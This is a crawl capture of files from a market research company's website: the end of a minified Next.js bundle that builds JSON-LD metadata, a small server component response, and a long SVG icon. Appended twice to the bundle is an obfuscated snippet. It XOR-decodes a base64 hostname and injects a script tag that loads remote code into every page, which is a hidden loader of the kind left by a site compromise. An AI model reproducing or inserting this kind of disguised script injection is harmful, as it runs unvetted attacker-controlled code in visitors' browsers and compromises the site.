Intelligence",url:"https://envisionintelligence.com",logo:"https://envisionintelligence.com/images/logo_vector.svg",description:"Leading market research and consulting firm providing comprehensive industry reports and strategic insights.",address:{"@type":"PostalAddress",addressCountry:"US"},sameAs:["https://www.linkedin.com/company/envision-intelligence","https://twitter.com/envisionintell"],contactPoint:{"@type":"ContactPoint",contactType:"customer service",url:"https://envisionintelligence.com/contact"}};case"website":return{...e,"@type":"WebSite",name:"Envision Intelligence",url:"https://envisionintelligence.com",description:"Market research reports, industry analysis, and strategic consulting services.",publisher:{"@type":"Organization",name:"Envision Intelligence"},potentialAction:{"@type":"SearchAction",target:"https://envisionintelligence.com/search/{search_term_string}","query-input":"required name=search_term_string"}};case"article":return{...e,"@type":"Article",headline:s.title||s.name,description:s.description||s.excerpt,image:s.image?"https://api.envisionintelligence.com/".concat(s.image.replace("public","storage")):"https://envisionintelligence.com/images/logo_vector.svg",datePublished:s.created_at||new Date().toISOString(),dateModified:s.updated_at||new Date().toISOString(),author:{"@type":"Organization",name:"Envision Intelligence"},publisher:{"@type":"Organization",name:"Envision Intelligence",logo:{"@type":"ImageObject",url:"https://envisionintelligence.com/images/logo_vector.svg"}}};case"report":return{...e,"@type":"Report",name:s.title||s.name,description:s.description,url:"https://envisionintelligence.com/industry-report/".concat(s.slug),image:s.image?"https://api.envisionintelligence.com/".concat(s.image.replace("public","storage")):"https://envisionintelligence.com/images/logo_vector.svg",datePublished:s.created_at||new Date().toISOString(),author:{"@type":"Organization",name:"Envision Intelligence"},publisher:{"@type":"Organization",name:"Envision Intelligence"},about:s.category?{"@type":"Thing",name:s.category.name}:void 0};case"breadcrumb":return{...e,"@type":"BreadcrumbList",itemListElement:s.map((e,t)=>({"@type":"ListItem",position:t+1,name:e.name,item:e.url}))};default:return e}})();return(0,l.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(a)}})}}},e=>{e.O(0,[300,545,619,356,125,254,980,441,255,358],()=>e(e.s=5238)),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/contact?_rsc=tjlht
body_size: 8
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","contact",["contact",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.envisioninteligence.com/images/icon_breakups.svg
body_size: 40798
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 154.06 157.46">
  <defs>
    <style>
      .cls-1 {
        fill: #272529;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-20, .cls-21, .cls-22, .cls-23, .cls-24, .cls-25, .cls-26, .cls-27, .cls-28, .cls-29, .cls-30, .cls-31, .cls-32, .cls-33, .cls-34, .cls-35, .cls-36, .cls-37, .cls-38, .cls-39, .cls-40, .cls-41, .cls-42, .cls-43, .cls-44, .cls-45, .cls-46, .cls-47, .cls-48, .cls-49, .cls-50, .cls-51, .cls-52, .cls-53, .cls-54, .cls-55, .cls-56, .cls-57, .cls-58, .cls-59, .cls-60, .cls-61, .cls-62, .cls-63, .cls-64, .cls-65, .cls-66, .cls-67, .cls-68, .cls-69, .cls-70, .cls-71, .cls-72, .cls-73, .cls-74, .cls-75, .cls-76, .cls-77, .cls-78, .cls-79, .cls-80, .cls-81, .cls-82, .cls-83, .cls-84, .cls-85, .cls-86, .cls-87, .cls-88, .cls-89, .cls-90, .cls-91, .cls-92, .cls-93, .cls-94, .cls-95, .cls-96, .cls-97, .cls-98, .cls-99, .cls-100, .cls-101, .cls-102, .cls-103, .cls-104, .cls-105, .cls-106, .cls-107, .cls-108, .cls-109, .cls-110, .cls-111, .cls-112, .cls-113, .cls-114, .cls-115, .cls-116, .cls-117, .cls-118, .cls-119, .cls-120, .cls-121, .cls-122, .cls-123, .cls-124, .cls-125, .cls-126, .cls-127, .cls-128, .cls-129, .cls-130, .cls-131, .cls-132, .cls-133, .cls-134, .cls-135, .cls-136, .cls-137, .cls-138, .cls-139, .cls-140, .cls-141, .cls-142, .cls-143, .cls-144, .cls-145, .cls-146, .cls-147, .cls-148, .cls-149, .cls-150, .cls-151, .cls-152, .cls-153, .cls-154, .cls-155, .cls-156, .cls-157, .cls-158, .cls-159, .cls-160, .cls-161, .cls-162, .cls-163, .cls-164, .cls-165, .cls-166, .cls-167, .cls-168, .cls-169, .cls-170, .cls-171, .cls-172, .cls-173, .cls-174, .cls-175, .cls-176, .cls-177, .cls-178, .cls-179, .cls-180, .cls-181, .cls-182, .cls-183, .cls-184, .cls-185, .cls-186, .cls-187, .cls-188, .cls-189 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #323945;
      }

      .cls-3 {
        fill: #537295;
      }

      .cls-4 {
        fill: #4b6582;
      }

      .cls-5 {
        fill: url(#linear-gradient-12);
      }

      .cls-190, .cls-25 {
        opacity: .7;
      }

      .cls-6 {
        fill: #262529;
      }

      .cls-7 {
        fill: #4e6b8b;
      }

      .cls-8 {
        fill: #4f6c8c;
      }

      .cls-9 {
        fill: #465c76;
      }

      .cls-10 {
        fill: url(#linear-gradient-17);
      }

      .cls-11 {
        fill: #29292f;
      }

      .cls-12 {
        fill: #262528;
      }

      .cls-13 {
        fill: url(#linear-gradient);
      }

      .cls-14 {
        fill: #405268;
      }

      .cls-15 {
        fill: #475e78;
      }

      .cls-16 {
        fill: #4c6785;
      }

      .cls-17 {
        fill: #58dfec;
        opacity: .5;
      }

      .cls-18 {
        fill: #333b48;
      }

      .cls-19 {
        fill: #2f343d;
      }

      .cls-20 {
        fill: #2e323b;
      }

      .cls-21 {
        fill: #242122;
      }

      .cls-22 {
        fill: #475d77;
      }

      .cls-23 {
        fill: #445871;
      }

      .cls-24 {
        fill: #cff7ff;
      }

      .cls-25, .cls-94 {
        fill: #0b113f;
      }

      .cls-26 {
        fill: #262326;
      }

      .cls-27 {
        fill: url(#linear-gradient-6);
      }

      .cls-28 {
        fill: #3e4f63;
      }

      .cls-29 {
        fill: #ffd752;
      }

      .cls-30 {
        fill: #394556;
      }

      .cls-31 {
        fill: #3d4c5f;
      }

      .cls-32 {
        fill: #353f4d;
      }

      .cls-33 {
        fill: #4a6380;
      }

      .cls-34, .cls-191 {
        opacity: .2;
      }

      .cls-34, .cls-92 {
        fill: #102184;
      }

      .cls-35 {
        fill: #2a2b31;
      }

      .cls-36 {
        fill: #3b495a;
      }

      .cls-37 {
        fill: #3f5166;
      }

      .cls-38 {
        fill: #455b74;
      }

      .cls-192 {
        clip-path: url(#clippath-2);
      }

      .cls-39 {
        fill: #4c6684;
      }

      .cls-40 {
        fill: #27272b;
      }

      .cls-41 {
        fill: #3a4758;
      }

      .cls-42 {
        fill: #3b4a5c;
      }

      .cls-43 {
        fill: #42546b;
      }

      .cls-44 {
        fill: #2b2d34;
      }

      .cls-45 {
        fill: #2d3139;
      }

      .cls-46 {
        fill: #415369;
      }

      .cls-47 {
        fill: #4f6d8d;
      }

      .cls-48 {
        fill: #262426;
      }

      .cls-49 {
        fill: #3c4a5d;
      }

      .cls-50 {
        fill: url(#linear-gradient-15);
      }

      .cls-51 {
        fill: #364150;
      }

      .cls-52 {
        fill: #323944;
      }

      .cls-53 {
        fill: url(#linear-gradient-11);
      }

      .cls-54 {
        fill: #68c6e3;
      }

      .cls-55 {
        fill: #231f21;
      }

      .cls-56 {
        fill: #3d4d61;
      }

      .cls-57, .cls-193 {
        opacity: .8;
      }

      .cls-57, .cls-103, .cls-178 {
        fill: #fff;
      }

      .cls-58 {
        fill: #353e4c;
      }

      .cls-59 {
        fill: url(#linear-gradient-5);
      }

      .cls-60 {
        fill: #48607b;
      }

      .cls-61 {
        fill: #43576e;
      }

      .cls-62 {
        fill: #303640;
      }

      .cls-63 {
        fill: none;
      }

      .cls-64 {
        fill: #242021;
      }

      .cls-65 {
        fill: #36404e;
      }

      .cls-66 {
        fill: #475f7a;
      }

      .cls-67 {
        fill: #303641;
      }

      .cls-68 {
        fill: #2a2a30;
      }

      .cls-69 {
        fill: #242022;
      }

      .cls-70 {
        fill: #262427;
      }

      .cls-71 {
        fill: #4a6481;
      }

      .cls-72 {
        fill: #3f5064;
      }

      .cls-194 {
        clip-path: url(#clippath-1);
      }

      .cls-73 {
        fill: #4e6a89;
      }

      .cls-74 {
        fill: #384353;
      }

      .cls-75 {
        fill: #29292e;
      }

      .cls-76 {
        fill: #3c4b5d;
      }

      .cls-77 {
        fill: #2d313a;
      }

      .cls-78 {
        fill: #42566d;
      }

      .cls-79 {
        fill: #28272c;
      }

      .cls-80 {
        fill: #2b2d33;
      }

      .cls-81 {
        fill: #252326;
      }

      .cls-82 {
        fill: #374352;
      }

      .cls-83 {
        fill: #30353f;
      }

      .cls-84 {
        fill: #506e8f;
      }

      .cls-85 {
        fill: #333b47;
      }

      .cls-86 {
        fill: #374251;
      }

      .cls-87 {
        fill: url(#linear-gradient-13);
      }

      .cls-88 {
        fill: #4d6988;
      }

      .cls-89 {
        fill: #2f353f;
      }

      .cls-90 {
        fill: #394657;
      }

      .cls-91 {
        fill: #2774c6;
      }

      .cls-93 {
        fill: #445972;
      }

      .cls-95 {
        fill: #2c2f36;
      }

      .cls-96 {
        fill: #2c3037;
      }

      .cls-97 {
        fill: #6b8fa6;
      }

      .cls-98 {
        fill: url(#linear-gradient-16);
      }

      .cls-99 {
        fill: #4a637f;
      }

      .cls-100 {
        fill: #313843;
      }

      .cls-101 {
        fill: #537396;
      }

      .cls-102 {
        fill: #343c49;
      }

      .cls-104 {
        fill: #232021;
      }

      .cls-105 {
        fill: #517091;
      }

      .cls-106 {
        fill: #323a46;
      }

      .cls-195, .cls-178 {
        opacity: .3;
      }

      .cls-107 {
        fill: #384454;
      }

      .cls-108 {
        fill: #28272b;
      }

      .cls-109 {
        fill: #394555;
      }

      .cls-110 {
        fill: #506d8e;
      }

      .cls-111 {
        fill: #405267;
      }

      .cls-112 {
        fill: url(#linear-gradient-14);
      }

      .cls-113 {
        fill: url(#linear-gradient-2);
      }

      .cls-114 {
        fill: #49617d;
      }

      .cls-115 {
        fill: #a1daf7;
      }

      .cls-116 {
        fill: #343d4b;
      }

      .cls-117 {
        fill: #43576f;
      }

      .cls-118 {
        fill: #3a4759;
      }

      .cls-119 {
        fill: #4d6886;
      }

      .cls-120 {
        fill: #475e79;
      }

      .cls-121 {
        fill: #3a4859;
      }

      .cls-122 {
        fill: url(#linear-gradient-7);
      }

      .cls-123 {
        fill: url(#linear-gradient-3);
      }

      .cls-124 {
        fill: #28282d;
      }

      .cls-125 {
        fill: #231f20;
      }

      .cls-126 {
        fill: #48617c;
      }

      .cls-127 {
        fill: #2d3038;
      }

      .cls-128 {
        fill: #3c4b5e;
      }

      .cls-129 {
        fill: #485f7a;
      }

      .cls-130 {
        fill: #445a72;
      }

      .cls-131 {
        fill: #2e333c;
      }

      .cls-196 {
        clip-path: url(#clippath);
      }

      .cls-132 {
        fill: #252225;
      }

      .cls-133 {
        fill: #27262a;
      }

      .cls-134 {
        fill: url(#linear-gradient-9);
      }

      .cls-135 {
        fill: #4d6887;
      }

      .cls-136 {
        fill: #2f343e;
      }

      .cls-137 {
        fill: #41546b;
      }

      .cls-138 {
        fill: #445870;
      }

      .cls-139 {
        fill: #4e6989;
      }

      .cls-197 {
        clip-path: url(#clippath-3);
      }

      .cls-140 {
        fill: #465c75;
      }

      .cls-141 {
        fill: #252224;
      }

      .cls-142 {
        fill: #313742;
      }

      .cls-143 {
        fill: #3f4f64;
      }

      .cls-144 {
        fill: url(#linear-gradient-8);
      }

      .cls-145 {
        fill: #36404f;
      }

      .cls-146 {
        fill: #ffb445;
      }

      .cls-147 {
        fill: #41546a;
      }

      .cls-148 {
        fill: #272629;
      }

      .cls-149 {
        fill: url(#linear-gradient-18);
      }

      .cls-150 {
        fill: #516f90;
      }

      .cls-151 {
        fill: #343d4a;
      }

      .cls-152 {
        fill: #2b2e34;
      }

      .cls-153 {
        fill: #3b495c;
      }

      .cls-154 {
        fill: #2b2c33;
      }

      .cls-155 {
        fill: #374150;
      }

      .cls-156 {
        fill: #28292d;
      }

      .cls-157 {
        fill: #3b485a;
      }

      .cls-158 {
        fill: #2e313a;
      }

      .cls-159 {
        fill: #3e4e62;
      }

      .cls-160 {
        fill: #527092;
      }

      .cls-161 {
        fill: #4b6583;
      }

      .cls-162 {
        fill: #455a73;
      }

      .cls-163 {
        fill: #42556c;
      }

      .cls-164 {
        fill: #48607c;
      }

      .cls-165 {
        fill: #49627e;
      }

      .cls-166 {
        fill: #ffbc47;
      }

      .cls-167 {
        fill: #323844;
      }

      .cls-168 {
        fill: #2c2e35;
      }

      .cls-169 {
        fill: url(#linear-gradient-10);
      }

      .cls-170 {
        fill: #2a2c32;
      }

      .cls-171 {
        fill: #4e6a8a;
      }

      .cls-172 {
        opacity: .6;
      }

      .cls-172, .cls-187 {
        fill: #47a0ff;
      }

      .cls-173 {
        fill: #394656;
      }

      .cls-174 {
        fill: #527194;
      }

      .cls-175 {
        fill: #333c48;
      }

      .cls-176 {
        fill: url(#linear-gradient-4);
      }

      .cls-177 {
        fill: #163fa1;
      }

      .cls-179 {
        fill: #3d4c60;
      }

      .cls-180 {
        fill: #2c2f37;
      }

      .cls-181 {
        fill: #4f6b8b;
      }

      .cls-182 {
        fill: #405166;
      }

      .cls-183 {
        fill: #292a2f;
      }

      .cls-184 {
        fill: #242123;
      }

      .cls-185 {
        fill: #43586f;
      }

      .cls-186 {
        fill: #252325;
      }

      .cls-188 {
        fill: #3f5065;
      }

      .cls-189 {
        fill: #2f333d;
      }
    </style>
    <linearGradient id="linear-gradient" x1="0" y1="99.95" x2="154.06" y2="99.95" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#de5846"/>
      <stop offset=".24" stop-color="#e96151"/>
      <stop offset=".67" stop-color="#f96f60"/>
      <stop offset="1" stop-color="#ff7466"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0" y1="128.7" x2="154.06" y2="128.7" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffbc47"/>
      <stop offset=".38" stop-color="#ffc149"/>
      <stop offset=".86" stop-color="#ffd14f"/>
      <stop offset=".99" stop-color="#ffd752"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="50.29" y1="111.03" x2="98.57" y2="79.1" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#2babec"/>
      <stop offset="1" stop-color="#163a88"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="87.33" y1="73.38" x2="112.97" y2="28.96" xlink:href="#linear-gradient-3"/>
    <linearGradient id="linear-gradient-5" x1="89.53" y1="70.4" x2="111.1" y2="31.33" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#58dfec"/>
      <stop offset="1" stop-color="#5a9dff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="74.58" y1="624.65" x2="85.62" y2="605.51" gradientTransform="translate(0 -626.84) rotate(30) scale(1.15 .87) skewX(23.41)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#2774c6"/>
      <stop offset="1" stop-color="#47a0ff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="94.18" y1="624.65" x2="105.23" y2="605.51" xlink:href="#linear-gradient-6"/>
    <linearGradient id="linear-gradient-8" x1="113.56" y1="624.65" x2="124.61" y2="605.51" xlink:href="#linear-gradient-6"/>
    <clipPath id="clippath">
      <path class="cls-63" d="m71.89,80.75l.19-.12s.03-.02.05-.03l1.59-.93h0c.53-.26,1.28-.19,2.11.29,1.59.92,2.89,2.96,2.89,4.55,0,.7-.26,1.19-.68,1.45l-1.78,1.04c-.53.26-1.27.18-2.1-.29-1.59-.92-2.89-2.96-2.89-4.55,0-.65.15-1.07.61-1.4Z"/>
    </clipPath>
    <clipPath id="clippath-1">
      <path class="cls-63" d="m96.94,96.3l.19-.12s.03-.02.05-.03l1.59-.93h0c.53-.26,1.28-.19,2.11.29,1.59.92,2.89,2.96,2.89,4.55,0,.94-.67,1.46-.67,1.46l-1.79,1.02c-.53.26-1.27.18-2.1-.29-1.59-.92-2.89-2.96-2.89-4.55,0-.65.15-1.07.61-1.4Z"/>
    </clipPath>
    <clipPath id="clippath-2">
      <path class="cls-63" d="m78.21,107.13l.19-.12s.03-.02.05-.03l1.59-.93h0c.53-.26,1.27-.19,2.11.29,1.59.92,2.88,2.96,2.88,4.55,0,.7-.26,1.19-.68,1.45l-1.78,1.04c-.53.26-1.27.18-2.1-.29-1.59-.92-2.88-2.96-2.88-4.55,0-.65.15-1.07.61-1.4Z"/>
    </clipPath>
    <clipPath id="clippath-3">
      <path class="cls-63" d="m50.89,92.78l.19-.12s.03-.02.05-.03l1.59-.93h0c.53-.26,1.27-.19,2.11.29,1.59.92,2.88,2.96,2.88,4.55,0,.7-.26,1.19-.68,1.45l-1.78,1.04c-.53.26-1.27.18-2.1-.29-1.59-.92-2.88-2.96-2.88-4.55,0-.65.15-1.07.61-1.4Z"/>
    </clipPath>
    <linearGradient id="linear-gradient-9" x1="1947.11" y1="108.45" x2="1992.92" y2="71.86" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#cff7ff"/>
      <stop offset="0" stop-color="#ccf3fc"/>
      <stop offset=".05" stop-color="#badce9"/>
      <stop offset=".09" stop-color="#accada"/>
      <stop offset=".14" stop-color="#a2bed0"/>
      <stop offset=".22" stop-color="#9cb7ca"/>
      <stop offset=".38" stop-color="#9bb5c9"/>
      <stop offset=".55" stop-color="#9db8cb"/>
      <stop offset=".69" stop-color="#a5c2d4"/>
      <stop offset=".83" stop-color="#b3d4e2"/>
      <stop offset=".96" stop-color="#c7edf6"/>
      <stop offset="1" stop-color="#cff7ff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-10" x1="1977.57" y1="36.64" x2="1977.32" y2="19.36" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ff7466"/>
      <stop offset=".13" stop-color="#f2695a"/>
      <stop offset=".35" stop-color="#e35c4b"/>
      <stop offset=".53" stop-color="#de5846"/>
      <stop offset=".64" stop-color="#e46454"/>
      <stop offset=".86" stop-color="#f5847a"/>
      <stop offset=".97" stop-color="#ff9791"/>
    </linearGradient>
    <linearGradient id="linear-gradient-11" x1="1986.84" y1="52.98" x2="1987.23" y2="42.89" gradientTransform="translate(2071.81) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffb445"/>
      <stop offset=".95" stop-color="#ffbb46"/>
      <stop offset="1" stop-color="#ffbc47"/>
    </linearGradient>
    <linearGradient id="linear-gradient-12" x1="1976.88" y1="84.18" x2="1980.83" y2="49.64" gradientTransform="translate(2071.81) rotate(-180) scale(1 -1)" xlink:href="#linear-gradient-2"/>
    <linearGradient id="linear-gradient-13" x1="1981.8" y1="87.48" x2="1983.99" y2="49.76" gradientTransform="translate(2071.81) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffb445"/>
      <stop offset=".53" stop-color="#ffbb45"/>
      <stop offset="1" stop-color="#ffc745"/>
    </linearGradient>
    <linearGradient id="linear-gradient-14" x1="1994.51" y1="83.96" x2="1997.47" y2="46.92" gradientTransform="translate(2071.81) rotate(-180) scale(1 -1)" xlink:href="#linear-gradient-2"/>
    <linearGradient id="linear-gradient-15" x1="1942.89" y1="81.17" x2="1945.89" y2="66.65" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ff7466"/>
      <stop offset=".59" stop-color="#ec6454"/>
      <stop offset=".99" stop-color="#de5846"/>
    </linearGradient>
    <linearGradient id="linear-gradient-16" x1="1944.69" y1="67.48" x2="1948.64" y2="60.17" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#de5846"/>
      <stop offset=".25" stop-color="#ea6f61"/>
      <stop offset=".54" stop-color="#f5857b"/>
      <stop offset=".8" stop-color="#fc928b"/>
      <stop offset="1" stop-color="#ff9791"/>
    </linearGradient>
    <linearGradient id="linear-gradient-17" x1="1989.66" y1="33.66" x2="1995.14" y2="26.11" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-18" x1="2003.86" y1="47.66" x2="1998.28" y2="38" gradientTransform="translate(2046.12) rotate(-180) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ff7466"/>
      <stop offset=".13" stop-color="#f2695a"/>
      <stop offset=".35" stop-color="#e35c4b"/>
      <stop offset=".53" stop-color="#de5846"/>
      <stop offset=".67" stop-color="#df5a48"/>
      <stop offset=".76" stop-color="#e36151"/>
      <stop offset=".84" stop-color="#e96e60"/>
      <stop offset=".91" stop-color="#f27f75"/>
      <stop offset=".97" stop-color="#fe9690"/>
      <stop offset=".97" stop-color="#ff9791"/>
    </linearGradient>
  </defs>
  <g>
    <path class="cls-13" d="m154.06,99.94c0,11.39-7.52,22.76-22.56,31.45-30.08,17.37-78.85,17.37-108.94,0C7.52,122.7,0,111.33,0,99.94s7.52-22.77,22.56-31.44c30.09-17.37,78.86-17.37,108.94,0,15.03,8.67,22.56,20.06,22.56,31.44Z"/>
    <path class="cls-113" d="m154.06,99.94v13.05c0,11.38-7.52,22.76-22.56,31.45-30.08,17.36-78.85,17.36-108.94,0C7.52,135.76,0,124.37,0,112.99v-13.05c0,11.39,7.52,22.76,22.56,31.45,30.09,17.37,78.86,17.37,108.94,0,15.03-8.69,22.56-20.06,22.56-31.45Z"/>
  </g>
  <g>
    <path class="cls-91" d="m136.14,102.85l-48.33,27.84c-.81.47-2.13.47-2.94,0L12.36,89.2c-.41-.23-.61-.54-.61-.85v1.68c0,.31.2.61.61.85l72.51,41.5c.81.46,2.13.46,2.94,0l48.33-27.84c.4-.23.6-.53.6-.84v-1.68c0,.3-.2.6-.6.84Z"/>
    <path class="cls-123" d="m136.13,101.17c.81.46.82,1.22,0,1.68l-48.33,27.84c-.81.47-2.13.47-2.94,0L12.36,89.2c-.82-.47-.81-1.22,0-1.69l48.33-27.84c.81-.47,2.12-.47,2.93,0l72.51,41.5Z"/>
    <polygon class="cls-17" points="67.04 64.21 63.15 66.45 59.25 64.21 63.14 61.98 67.04 64.21"/>
    <polygon class="cls-17" points="71.99 67.04 68.1 69.28 64.2 67.04 68.08 64.81 71.99 67.04"/>
    <polygon class="cls-17" points="76.94 69.87 73.05 72.11 69.14 69.87 73.03 67.64 76.94 69.87"/>
    <polygon class="cls-17" points="81.88 72.7 78 74.94 74.09 72.7 77.98 70.47 81.88 72.7"/>
    <polygon class="cls-17" points="86.83 75.53 82.94 77.77 79.04 75.54 82.93 73.3 86.83 75.53"/>
    <polygon class="cls-17" points="91.78 78.36 87.89 80.6 83.98 78.36 87.87 76.13 91.78 78.36"/>
    <polygon class="cls-17" points="96.73 81.2 92.84 83.43 88.93 81.2 92.82 78.96 96.73 81.2"/>
    <polygon class="cls-17" points="101.67 84.03 97.79 86.26 93.88 84.03 97.77 81.79 101.67 84.03"/>
    <polygon class="cls-17" points="106.62 86.86 102.73 89.09 98.83 86.86 102.71 84.62 106.62 86.86"/>
    <polygon class="cls-17" points="111.57 89.69 107.68 91.93 103.77 89.69 107.66 87.45 111.57 89.69"/>
    <polygon class="cls-17" points="116.51 92.52 112.63 94.75 108.72 92.52 112.61 90.28 116.51 92.52"/>
    <polygon class="cls-17" points="121.46 95.35 117.57 97.59 113.67 95.35 117.55 93.11 121.46 95.35"/>
    <polygon class="cls-17" points="126.41 98.18 122.52 100.42 118.62 98.18 122.5 95.95 126.41 98.18"/>
    <polygon class="cls-17" points="131.35 101.01 127.47 103.25 123.56 101.01 127.45 98.78 131.35 101.01"/>
    <polygon class="cls-17" points="60.23 68.13 56.34 70.37 52.44 68.14 56.32 65.9 60.23 68.13"/>
    <polygon class="cls-17" points="65.17 70.96 61.29 73.2 57.39 70.97 61.27 68.73 65.17 70.96"/>
    <polygon class="cls-17" points="70.12 73.8 66.24 76.03 62.33 73.8 66.21 71.56 70.12 73.8"/>
    <polygon class="cls-17" points="75.07 76.62 71.18 78.86 67.28 76.63 71.16 74.39 75.07 76.62"/>
    <polygon class="cls-17" points="80.01 79.46 76.13 81.69 72.23 79.46 76.11 77.22 80.01 79.46"/>
    <polygon class="cls-17" points="84.96 82.29 81.08 84.53 77.17 82.29 81.05 80.05 84.96 82.29"/>
    <polygon class="cls-17" points="89.91 85.12 86.03 87.36 82.12 85.12 86 82.88 89.91 85.12"/>
    <polygon class="cls-17" points="94.86 87.95 90.97 90.19 87.07 87.95 90.95 85.72 94.86 87.95"/>
    <polygon class="cls-17" points="99.8 90.78 95.92 93.02 92.01 90.78 95.9 88.54 99.8 90.78"/>
    <polygon class="cls-17" points="104.75 93.61 100.87 95.85 96.96 93.61 100.84 91.38 104.75 93.61"/>
    <polygon class="cls-17" points="114.65 99.27 110.76 101.51 106.85 99.27 110.74 97.04 114.65 99.27"/>
    <polygon class="cls-17" points="119.59 102.11 115.71 104.34 111.8 102.11 115.69 99.87 119.59 102.11"/>
    <polygon class="cls-17" points="124.54 104.93 120.65 107.17 116.75 104.94 120.63 102.7 124.54 104.93"/>
    <polygon class="cls-17" points="55.51 70.85 51.64 73.08 47.73 70.85 51.61 68.61 55.51 70.85"/>
    <polygon class="cls-17" points="60.46 73.68 56.58 75.91 52.68 73.68 56.56 71.45 60.46 73.68"/>
    <polygon class="cls-17" points="65.41 76.51 61.53 78.74 57.62 76.51 61.5 74.27 65.41 76.51"/>
    <polygon class="cls-17" points="70.35 79.34 66.48 81.57 62.57 79.34 66.45 77.11 70.35 79.34"/>
    <polygon class="cls-17" points="75.3 82.17 71.42 84.41 67.52 82.17 71.4 79.94 75.3 82.17"/>
    <polygon class="cls-17" points="80.25 85 76.37 87.24 72.47 85 76.34 82.77 80.25 85"/>
    <polygon class="cls-17" points="85.2 87.84 81.32 90.07 77.41 87.83 81.29 85.6 85.2 87.84"/>
    <polygon class="cls-17" points="90.14 90.66 86.27 92.9 82.36 90.66 86.24 88.43 90.14 90.66"/>
    <polygon class="cls-17" points="95.09 93.5 91.21 95.73 87.31 93.49 91.18 91.26 95.09 93.5"/>
    <polygon class="cls-17" points="100.04 96.33 96.16 98.56 92.25 96.32 96.13 94.09 100.04 96.33"/>
    <polygon class="cls-17" points="109.93 101.99 106.06 104.22 102.15 101.99 106.02 99.75 109.93 101.99"/>
    <polygon class="cls-17" points="114.88 104.82 111 107.05 107.1 104.82 110.97 102.58 114.88 104.82"/>
    <polygon class="cls-17" points="119.82 107.65 115.95 109.88 112.04 107.65 115.92 105.42 119.82 107.65"/>
    <polygon class="cls-17" points="50.8 73.56 46.92 75.79 43.02 73.56 46.9 71.33 50.8 73.56"/>
    <polygon class="cls-17" points="55.75 76.39 51.87 78.63 47.97 76.39 51.85 74.16 55.75 76.39"/>
    <polygon class="cls-17" points="60.7 79.23 56.82 81.46 52.91 79.22 56.79 76.99 60.7 79.23"/>
    <polygon class="cls-17" points="65.64 82.05 61.76 84.29 57.86 82.05 61.74 79.82 65.64 82.05"/>
    <polygon class="cls-17" points="70.59 84.89 66.71 87.12 62.81 84.89 66.69 82.65 70.59 84.89"/>
    <polygon class="cls-17" points="75.54 87.72 71.66 89.95 67.75 87.71 71.63 85.48 75.54 87.72"/>
    <polygon class="cls-17" points="80.49 90.55 76.61 92.78 72.7 90.55 76.58 88.31 80.49 90.55"/>
    <polygon class="cls-17" points="85.43 93.38 81.55 95.61 77.65 93.38 81.53 91.15 85.43 93.38"/>
    <polygon class="cls-17" points="46.09 76.27 42.21 78.51 38.31 76.28 42.19 74.04 46.09 76.27"/>
    <polygon class="cls-17" points="51.04 79.1 47.16 81.34 43.26 79.11 47.14 76.87 51.04 79.1"/>
    <polygon class="cls-17" points="55.99 81.94 52.11 84.17 48.2 81.94 52.08 79.7 55.99 81.94"/>
    <polygon class="cls-17" points="60.93 84.77 57.05 87 53.15 84.77 57.03 82.53 60.93 84.77"/>
    <polygon class="cls-17" points="65.88 87.6 62 89.83 58.1 87.6 61.98 85.36 65.88 87.6"/>
    <polygon class="cls-17" points="70.83 90.43 66.95 92.67 63.04 90.43 66.92 88.19 70.83 90.43"/>
    <polygon class="cls-17" points="75.78 93.26 71.9 95.5 67.99 93.26 71.87 91.02 75.78 93.26"/>
    <polygon class="cls-17" points="80.72 96.09 76.84 98.33 72.94 96.09 76.82 93.86 80.72 96.09"/>
